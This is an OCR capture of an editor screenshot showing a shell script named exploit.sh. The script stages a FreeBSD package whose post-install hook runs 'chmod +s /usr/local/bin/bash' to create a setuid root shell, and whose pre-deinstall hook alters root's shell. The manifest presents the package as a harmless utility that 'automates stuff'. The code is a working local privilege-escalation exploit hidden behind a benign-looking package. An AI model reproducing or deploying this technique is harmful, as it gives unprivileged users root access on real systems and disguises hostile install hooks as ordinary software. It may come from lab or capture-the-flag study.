 打开(O)
exploit.sh
~/Desktop
保存(S)
1 #!/bin/sh
2
3 STAGEDIR=~/stage
4 rm -rf ${STAGEDIR}
5 mkdir -p ${STAGEDIR}
6
7 cat >> ${STAGEDIR}/+PRE_DEINSTALL <<EOF
8 # careful here, this may clobber your system
9 echo "Resetting root shell"
10 pw usermod -n root -s /bin/sh
11 EOF
12
13 cat >> ${STAGEDIR}/+POST_INSTALL <<EOF
14 # careful here, this may clobber your system
15 echo "Registering root shell"
16 chmod +s /usr/local/bin/bash
17 EOF
18
19 cat >> ${STAGEDIR}/+MANIFEST <<EOF
20 name: mypackage
21 version: "1.0_5"
22 origin: sysutils/mypackage
23 comment: "automates stuff"
24 desc: "automates tasks which can also be undone later"
25 maintainer: john@doe.it
sh 制表符宽度：8 第 1 行，第 10 列 插入